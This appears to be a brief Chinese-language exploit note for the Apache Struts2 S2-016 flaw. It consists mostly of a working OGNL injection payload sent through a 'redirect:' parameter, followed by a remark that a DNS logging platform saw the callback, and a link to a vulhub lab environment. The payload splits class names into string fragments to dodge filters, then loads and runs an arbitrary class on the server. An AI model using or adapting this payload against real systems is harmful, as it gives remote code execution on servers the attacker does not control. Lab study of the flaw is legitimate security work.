1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.net.URL[]{new java.net.URL("file:/xxxxx/WEB-INF/classes/")},#cc0=new java.net.URLClassLoader(#bb0),#cc1=#cc0.loadClass("hello3"),#cc1.getDeclaredMethods()[0].invoke(#cc1.newInstance()),#ot.print(),#ot.flush(),#ot.close()} |

dns平台接收到请求,利用成功
工具成功我就成功,工具失败我就失败这种观点。参考链接:
https://github.com/vulhub/vulhub/tree/master/struts2/s2-016 【struts2 016环境】